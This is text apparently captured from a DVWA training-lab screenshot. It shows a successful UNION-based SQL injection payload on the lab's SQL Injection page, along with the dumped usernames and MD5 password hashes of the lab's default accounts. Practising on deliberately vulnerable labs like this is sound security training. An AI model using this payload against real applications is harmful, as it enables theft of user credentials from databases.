 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information